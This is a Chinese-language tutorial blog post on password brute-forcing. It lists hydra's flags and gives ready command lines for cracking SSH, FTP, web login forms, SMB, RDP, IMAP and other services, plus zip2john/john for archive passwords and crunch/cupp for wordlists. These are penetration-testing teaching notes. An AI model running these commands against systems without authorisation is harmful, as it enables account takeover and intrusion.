0x00 暴力破解简介

暴力破解是指通过反复试错的方法来尝试破解密码或用户名。.

这是一种较老的攻击方法。在许多场景任然是比较好的方法,今天更新一篇关于字典以及暴力破解随笔

0x01 字典介绍

生成字典的方法以及工具都有很多,字典的高效在于字典所储存内容对即将要破解的对象的敏感性大不大,当然一个10T容量的字典,当然是储存的东西非常多无所不能,但是还是不太切换实际,更多需要高效性。字典网上有很多,也可以根据特点来生成相对应特征的字典提高破解效率,下面简单介绍一下字典以及工具。

0x02 爆破工具 kaili-hydra

1)kali爆破神器----hydra

这是一款强大的爆破工具,结合相关的字典可以发挥出高效的作用

参数:

-l:指定单个用户名,适合在知道用户名爆破用户名密码时使用

-L 指定多个用户名,参数值为存储用户名的文件的路径(建议为绝对路径)

-p 指定单个密码,适合在知道密码爆破用户名时使用

-P 指定多个密码,参数值为存贮密码的文件(通常称为字典)的路径(建议为绝对路径)

-C 当用户名和密码存储到一个文件时使用此参数,字典存储的格式必须为 “用户名:密码” 的格式。

-M 指定多个攻击目标,此参数为存储攻击目标的文件的路径(建议为绝对路径)。注意:列表文件存储格式必须为 “地址:端口”

-t 指定爆破时的任务数量(可以理解为线程数),默认为16

-s 指定端口,适用于攻击目标端口非默认的情况。例如:http服务使用非80端口

-S 指定爆破时使用 SSL 链接

-R 继续从上一次爆破进度上继续爆破

-v/-V 显示爆破的详细信息

-f 一但爆破成功一个就停止爆破 server 代表要攻击的目标(单个),多个目标时请使用

> payload:

1、破解ssh: hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh hydra

-l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp: hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV hydra ip ftp -l

用户名 -P 密码字典 -e ns -vV

3、get方式提交,破解web登录: hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get

/admin/ hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get

/admin/index.php

4、post方式提交,破解web登录: hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form

“/admin/login.php:username=USER&password=PASS&submit=login:sorry

password” hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18

http-post-form “login.php:id=USER&passwd=PASS:wrong<br/> username or password ”

(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止,

10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,中 的内容是表示错误猜解的返回信息提示。)

5、破解https: hydra -m /index.php -l muts -P pass.txt 1.1.1.1 https

6、破解teamspeak: hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

7、破解cisco: hydra -P pass.txt 1.1.1.1 cisco hydra -m cloud -P

pass.txt 1.1.1.1 cisco-enable

8、破解smb: hydra -l administrator -P pass.txt 1.1.1.1 smb

9、破解pop3: hydra -l muts -P pass.txt my.pop3.mail pop3

10、破解rdp: hydra ip rdp -l administrator -P pass.txt -V

11、破解http-proxy: hydra -l admin -P pass.txt http-proxy://1.1.1.1

12、破解imap: hydra -L user.txt -p secret1.1.1.1 imap PLAIN hydra -C

defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

kali爆破压缩包密码: zip2john yasuobao.zip >> passwd.txt #生成压缩包hash john

passwd.txt #查看解密hash

0x03 字典生成工具

kali-crunch

根据密码特性生成对应字典

例:crunch 最小位 最大位 -t 条件 %%%(数字) -o 输出位置

kali-cupp

cupp可交互式字典生成,可以根据相关的要求去制作一个相关内容格式的字典,制作特定字典提高破解效率



windows字典生成工具有很多这里我介绍一个交互式生成工具,或许有更好的工具供大家去使用

暴力破解与字典生成工具详解

暴力破解与字典生成工具详解

8万+

8万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?